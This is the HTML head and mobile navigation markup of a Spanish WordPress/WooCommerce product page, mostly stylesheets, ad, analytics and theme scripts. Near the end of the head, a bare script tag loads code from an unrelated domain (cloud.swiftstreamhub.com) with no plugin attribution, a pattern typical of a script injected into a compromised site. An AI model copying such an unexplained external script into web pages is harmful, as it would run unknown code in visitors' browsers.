var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/product/819196" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=819196' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"dc3abc90f2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":819196};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="e9d93e8558";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><link rel='stylesheet' id='tiled-gallery-css' href='https://c0.wp.com/p/jetpack/15.4/modules/tiled-gallery/tiled-gallery/tiled-gallery.css' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-819196 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce woocommerce-page woocommerce-no-js nuevo-samsung-galaxy-s10-sm-g973f-ds-6-1-128gb-doble-sim-desbloqueado-negro global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
